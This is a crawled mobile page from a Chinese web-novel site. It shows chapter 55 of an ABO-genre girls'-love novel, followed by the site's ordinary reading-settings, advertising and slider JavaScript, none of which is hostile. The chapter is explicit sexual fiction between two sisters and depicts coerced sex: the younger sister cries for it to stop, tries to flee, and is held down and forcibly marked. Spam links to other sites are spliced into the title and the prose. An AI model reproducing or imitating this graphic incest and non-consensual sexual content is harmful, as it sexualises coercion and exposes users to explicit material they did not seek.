

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.xyushuwu4.com/64/64367/25106667.html
body_size: 10524
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>55：满足她的姐姐 93p e .co m是错位gl (abo)最新更新章节-TXT全集阅读-新御书屋手机阅读</title>
<meta name="keywords" content="错位gl (abo),55：满足她的姐姐 93p e .co mtxt手打全文字,错位gl (abo)TXT阅读,错位gl (abo)最新更新" />
<meta name="description" content="错位gl (abo)是由作家风十叁所作,本书属于,本书由新御书屋的会员收集于网络,供书友们及时阅读和下载到错位gl (abo)最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.xyushuwu4.com/17mb/style/style.css" />
<script src="https://m.xyushuwu4.com/17mb/script/wap.js"></script>
<script src="/astyle/gg.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="https://m.xyushuwu4.com">首页</a></li>
            <li><a href="/64/64367/25085088.html">< 上章</a></li>
			<li><a href="https://m.xyushuwu4.com/64/64367/">回目录</a></li>
            <li><a href="/64/64367/25120779.html">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div class="content_title">
		<h1 id="chaptertitle">55：满足她的姐姐 93p e .co m</h1>
		<div class="content_button">
			<div class="button_left">
				<p><a id="huyandiv" onclick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right">
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div><div align="center"><script>live2();</script></div>
    <div class="bottomad"></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent"><p>&nbsp;&nbsp;&nbsp;&nbsp;第二次高潮来的很快，凌曦的身体根本没做任何抵抗，小穴就在姐姐性器的攻击下缴了械，倒戈一样咬住粗长的肉茎，吸着巨大的肉冠，在一下下冲顶中炸开了花。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦双眼迷乱，臀部不受控制地抖起来，穴口不停紧缩，被肉茎抽插刮蹭到的花蕊一鼓鼓地跳动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;白茶香随着姐姐的动作早已顶进她的身体，浸透了她的穴肉内脏。<br/>&nbsp;&nbsp;&nbsp;&nbsp;然而高潮也没能让凌曦获得短暂的休息，当涨红的冠头猛然扩开穴口，冲进还处在余波中敏感的小穴，凌曦瞬间发出一声惊叫。<br/>&nbsp;&nbsp;&nbsp;&nbsp;刚刚高潮后的穴肉被突然而至的插入刺激得再一次痉挛，一波未平一波又起的高潮让凌曦颤抖着身体全身瘫软。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“姐、姐姐……晚晚、姐……不……啊啊……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦刚开口，就被姐姐牧晚一下又一下凶猛的抽插冲乱了言语。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的腿被更大程度地分开，纤细的腰肢被姐姐提着，遭受百般蹂躏的小穴被狠狠地往alpha性器上按，穴口被撑得快要撕裂，唇肉被肏到翻滚吞吐。夲伩首髮站：712t.c&nbsp;o&nbsp;m<br/>&nbsp;&nbsp;&nbsp;&nbsp;她上身被迫抬起，随着姐姐的冲撞来回摆动，连胸前小巧的乳房都在剧烈的撞击下颠簸不已。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的声音开始变得支离破碎，身体完全脱离了自己的掌控，现在，她只是一个抚慰功能的充气娃娃，是姐姐泄欲的玩具。<br/>&nbsp;&nbsp;&nbsp;&nbsp;或许是因为今天经历了太多次高潮，不知不觉中，凌曦感觉姐姐的进入越来越深，撞击越来越狠，媚肉再也裹不住姐姐的粗长，宫口在反复敲击下，随着她意识的流失渐渐失守。<br/>&nbsp;&nbsp;&nbsp;&nbsp;当宫口被完全肏开，呻吟已经彻底变成了哭腔。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不要……不要了……姐、姐姐……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宫口反复被蹂躏肏弄，凌曦哭着不断摇头，她甚至看到自己的小腹反复鼓起，是姐姐巨大冠头顶出的形状，姐姐每一次进入都要将她冲碎穿透，她的五脏六腑都侵染了柔和又霸道的白茶香。<br/>&nbsp;&nbsp;&nbsp;&nbsp;四溅的水声、身体交合的撞击声越来越响，泪眼朦胧间，凌曦觉得自己是一艘被姐姐撞穿的小船，姐姐每一次插入都顶穿船底，将水漫延到她的全身，她口中的空气被汹涌而来的水逐渐剥夺，她没了呼吸的能力，只能在姐姐的抽送下哭着抽搐呻吟。<br/>&nbsp;&nbsp;&nbsp;&nbsp;然而痛苦产生的强烈快感完全将她支配，她神志不清地接受着姐姐的肏干。<br/>&nbsp;&nbsp;&nbsp;&nbsp;淫液飞溅，打湿了沙发，疯狂地抽插使交合处不断泛起白沫。<br/>&nbsp;&nbsp;&nbsp;&nbsp;无数次高潮下，早已糜烂的花穴被性器肏到无法合拢，唇肉被肉茎狠狠地插入挤进肉穴，又在拔出时翻开，粉色的唇肉变得殷红发紫，像朵饱受蹂躏的残花。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦两腿胡乱地蹬着，脸上都是泪，口中哭哭啼啼地拒绝，可身体却违背她的意志，享受着每一下粗暴的肏弄。<br/>&nbsp;&nbsp;&nbsp;&nbsp;终于在又一次高潮后，凌曦再也受不住姐姐的凶猛，她狠咬住嘴唇，挣扎着侧过身子，趁姐姐抽出的短暂时刻，猛一用力，翻身就要往沙发外逃。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可牧晚再瘦也毕竟是alpha，而刚经过高潮的凌曦也浑身无力，她刚翻过身，就被她的姐姐从身后搂住后腰，姐姐的身子也顺势压了过来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;姐姐的吻落在凌曦光滑的臀瓣上，从她的椎骨一路吻上来，alpha坚硬的性器从身后再次插入花穴。<br/>&nbsp;&nbsp;&nbsp;&nbsp;姐姐的唇亲吻着她皙白的脊背，吻又黏又腻，吻过腰线，沿着凌曦背部柔美的曲线勾画，噬吻着她的肩胛，然后穿过长发，直到吻进她颈后纹着的蓝色曼陀罗的花瓣。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦全身都颤抖起来，姐姐的抽插更猛更快，每一下都重重撞开宫口，砸进酥软的花心，凌曦只觉得视线阵阵发白，身体里的暖流也越积越热，越积越多。<br/>&nbsp;&nbsp;&nbsp;&nbsp;当姐姐吻住她颈后的腺体，舌尖在上面贪婪地来回舔弄时，凌曦惊慌地绷紧了身体，她似乎明白了姐姐的意图，眼泪顿时滚落，瑟缩着哭起来：“晚……晚晚姐……呜呜……不……不要……不……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;齿尖咬破腺体，在妹妹的腺体里，牧晚的信息素如同被热水浸润的白茶叶，瞬间舒展，释放出淡雅的芬芳。<br/>&nbsp;&nbsp;&nbsp;&nbsp;茶香味的信息素一贯而入，沁入凌曦的心脾百骸，而她的姐姐也在此时射了进来，将她完全灌满-<br/>&nbsp;&nbsp;&nbsp;&nbsp;从临时标记的短暂失力中回过神时，凌曦发现姐姐牧晚竟躺在她的怀里，已经疲惫睡着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦揉揉眼睛，感受着被标记的欢愉，同时袭来的还有刚被标记却又无法被alpha满足的空虚。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她气鼓鼓地瞪着怀里的姐姐，她的姐姐今天实在劳累，刚标记了她就睡得死死的，定是怎么也没法叫醒再折腾做爱了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凌曦嘟着嘴，用手拧住姐姐翘起的鼻尖，报复地按了按。她的姐姐实在坏透了，明知道快累到昏厥，却执念着对她标记，真是个禽兽一样的alpha。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可气着气着，凌曦又被姐姐婴儿般的睡容搞得没脾气，她用手指捋好姐姐额前的乱发，拖着姐姐清秀的脸庞，仔仔细细端详。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她抚摸着姐姐的脸颊，想起刚刚一次次贯穿下，她看到姐姐牧晚发红的眼底，看到姐姐半眯起的眼里是带着狠劲的欲望。<br/>&nbsp;&nbsp;&nbsp;&nbsp;以往，她的姐姐被她要挟，曾一次次满足她过分的要求，满足她顽劣的坏心思，然而这一次，在她对姐姐临时标记的这一次，她第一次从姐姐的眼中看到真实的欲望，一种属于alpha特有的欲望，是她姐姐牧晚的欲望。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在这场性爱中，她被姐姐压在身下肏干，被姐姐吻捻乳尖，被姐姐从身后进入，顶开宫口，被姐姐强硬的标记，她的姐姐不再被她支配，而彻彻底底成为这场性爱的主导者。<br/>&nbsp;&nbsp;&nbsp;&nbsp;今天，她被她的姐姐需要，被她的姐姐使用，她，在满足她的姐姐。<br/>&nbsp;&nbsp;&nbsp;&nbsp;腿间依稀感到丝丝黏腻，被捣到酸软的小穴似乎还保持着姐姐性器的形状。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在这一刻，凌曦竟再一次想到姐姐的女友，冷傲的孟秋。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她好奇地想知道，那么一个美丽动人的女人，面对自己的alpha，脱下衣服露出傲人身材，却低头看到自己两腿间，在花穴上方长着一个短小丑陋的beta性器，那一瞬间，骄傲的孟秋，会想什么呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她是否厌恶过自己的身体？<br/>&nbsp;&nbsp;&nbsp;&nbsp;是否会在某个瞬间因为腿间的东西自卑？<br/>&nbsp;&nbsp;&nbsp;&nbsp;又是否会畏惧和自己姐姐这样一个可爱的alpha做爱？<br/>&nbsp;&nbsp;&nbsp;&nbsp;而凌曦更想知道，当心高气傲的孟秋每次想到她无论多么优秀，那副beta身体也无法满足alpha对信息素的渴求，当她得知她的alpha甚至会因为omega妹妹的标记而性欲大发，一次次按着妹妹肏到高潮，甚至顶开妹妹的宫口，用精液灌满妹妹的子宫时，身为beta的孟秋又会怎么想？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的骄傲是否会彻底破碎？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她会因为自己是一个beta无奈又绝望吗？<br/></p>
		
    <ul class="novelbutton">
		<script>chapter1();</script><br>
    	<li><p class="p1"><a href="/64/64367/25085088.html">上一章</a></p></li>
        <li><p class="p2"><a href="https://m.xyushuwu4.com/64/64367/">返回目录</a></p></li>
        <li><p class="p2"><a href="https://m.xyushuwu4.com/ajax.php?addmark=1&aid=64367&cid=25106667&jumpurl=https%3A%2F%2Fm.xyushuwu4.com%2F64%2F64367%2F25106667.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="/64/64367/25120779.html">下一章</a></p></li>
    	<div class="clear"></div>
    </ul>
    </div>
	</div><br><script>chapter2();</script>
	<script>chapter3();</script>
	<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.xyushuwu4.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.xyushuwu4.com">首页</a></span> | <span><a href="https://m.xyushuwu4.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.xyushuwu4.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
		<div style="display: none;">
<script src="/js/yushuhai.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
</div>
<script src="https://m.xyushuwu4.com/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('64367', '25106667', '错位gl (abo)', '55：满足她的姐姐 93p e .co m');
    getset();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.xyushuwu4.com/astyle/gg.js
body_size: 169
content:
function gg11(){
document.writeln("<a><span style=\'background-color:#e21904;color:#fdfdfd;\'>-- 本站因数据维护，将在6月27日凌晨关闭8小时。--</a></span>");

}





--- FILE ---
content_type: application/javascript
request_url: https://m.xyushuwu4.com/17mb/script/wap.js
body_size: 1772
content:
function user() {
    document.write('<script src="/userstatus.php"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
   
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
  
}
function _17mb_all(){


}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}





var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();


function yushuhai_top(){if(isMobile){

document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'https://www.xiaomage.in/\' target='_blank'><img src=\'https://m.yushuhai.com/xiaomage.jpg\' width=\'100%\'></div>");
}}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉

--- FILE ---
content_type: application/javascript
request_url: https://m.xyushuwu4.com/astyle/wap.js
body_size: 7484
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return 